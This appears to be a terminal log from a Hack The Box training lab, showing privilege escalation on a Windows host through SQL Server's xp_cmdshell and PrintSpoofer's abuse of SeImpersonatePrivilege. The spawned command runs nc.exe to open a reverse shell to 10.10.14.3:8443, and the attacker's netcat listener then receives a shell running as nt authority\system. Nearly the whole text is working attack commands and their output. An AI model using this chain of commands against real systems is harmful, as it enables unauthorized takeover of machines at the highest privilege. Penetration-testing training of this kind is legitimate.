 SQL> xp_cmdshell c:\tools\PrintSpoofer.exe -c "c:\tools\nc.exe 10.10.14.3 8443 -e cmd"
output
--------------------------------------------------------------------------------
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
NULL
PrzemysławF@htb[/htb]$ nc -lnvp 8443
listening on [any] 8443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.43.30] 49847
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system